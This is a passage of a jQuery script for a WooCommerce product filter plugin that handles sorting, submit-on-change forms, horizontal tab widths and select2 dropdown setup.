                $form.find('input[name="orderby"]').val(val);
                $form.submit();
            }
        }
        $('.wpf-search-container').delegate('form.woocommerce-ordering', 'submit', function (e) {
            e.preventDefault();
            Order($(this).find('select').val(), $(this));

        }).delegate('select.orderby', 'change', function (e) {
            Order($(this).val(), $(this));
        });
        if (!$('.wpf-search-container').data('slug')) {
            $('.wpf-search-container').data('slug', $('.wpf_form').last().data('slug'));
        }
    };

    var InitChange = function () {
        if ($('.wpf_submit_on_change').length > 0) {
            $('.wpf_submit_on_change').each(function () {
                var $form = $(this);
                $form.find('input[type!="text"],select').change(function (e) {
                    if( $(this).attr("name") == 'price' && $(this).is(":checked") ) {
                        $(".wpf_price_range label").removeClass("active");
						$(this).next("label").addClass("active");
                    }
                    $form.submit();
                });

                $form.find('.wpf_pa_link').click(function (e) {
                    e.preventDefault();
                    $(this).find('input').prop('checked', true).trigger('change');
                });
            });
        }
    };

    var InitTabs = function () {
        var $horizontal = $('.wpf_layout_horizontal');
        if ($horizontal.length > 0) {
            InitTabsWidth($horizontal);
            $horizontal.find('.wpf_item:not(.wpf_item_onsale):not(.wpf_item_instock)').hover(
                    function () {
                        $(this).children('.wpf_items_group').stop().fadeIn();
                    },
                    function () {
                        if ($(this).closest('.wpf-search-submit').length === 0) {
                            var hover = true;
                            $('.wpf_ui_autocomplete').each(function () {
                                if ($(this).is(':hover')) {
                                    hover = false;
                                    return false;
                                }
                            });
                            if (hover) {
                                $(this).children('.wpf_items_group').stop().fadeOut();
                            }
                        }
                    }
            );
            var interval;
            $(window).resize(function (e) {
                if (!e.isTrigger) {
                    clearTimeout(interval);
                    interval = setTimeout(function () {
                        InitTabsWidth($horizontal);
                    }, 500);
                }

            });
        }
    };

    var InitTabsWidth = function ($groups) {
        $groups.each(function () {
            var $items = $(this).find('.wpf_items_group'),
                    $middle = Math.ceil($items.length / 2),
                    last = $items.last().closest('.wpf_item'),
                    max = last.offset().left;
            $items.each(function () {
                var p = $(this).closest('.wpf_item');
                if (max < p.offset().left) {
                    last = p;
                    max = p.offset().left;
                }
            });
            var $firstPos = $items.first().closest('.wpf_item').offset().left - 2,
                    $lastPos = max + last.outerWidth(true);
            last = null;
            max = null;
            $items.each(function (i) {
                var parent_item = $(this).closest('.wpf_item'),
                        left = parent_item.offset().left;
                if (i + 1 >= $middle) {
                    $(this).removeClass('wpf_left_tab').addClass('wpf_right_tab').outerWidth(Math.round(left + parent_item.width() - $firstPos));
                }
                else {
                    $(this).removeClass('wpf_right_tab').addClass('wpf_left_tab').outerWidth(Math.round($lastPos - left));
                }
            });

        });
    };
    
    var initSelect = function(){
       
        function clear(el,selected){
            var text = el.find('[value="'+selected+'"]').text();
            el.next('.select2').find('[title="'+text+'"]').addClass('wpf_disabled');
        }
        $('.wpf_form').find('select').each(function(){
            var el = $(this),
                is_multi = el.prop('multiple'),
                selected =  is_multi?el.data('selected'):false;
            el.select2({
                dir: wpf.rtl ? 'rtl' : 'ltr',
                minimumResultsForSearch: 10,
                dropdownCssClass: 'wpf_selectbox',
                allowClear: !selected && is_multi,
                placeholder:is_multi?'':false
            });

            if(selected && is_multi){
                clear(el,selected);
                el.on('change',function(e){
                    clear(el,selected);
                });
            }
        });
               
             
    };

    $(document).ready(function () {
        if ($('.wpf_form').length > 0) {
            $('body').addClass('woocommerce woocommerce-page');
            InitTabs();
            InitGroupToggle();
            
            if ($.fn.select2) {
                initSelect();
            }
            InitSlider();
            InitPagination();
            InitOrder();
            InitChange();
            InitAutoComplete();
            InitSubmit();
        }
    });


}(jQuery));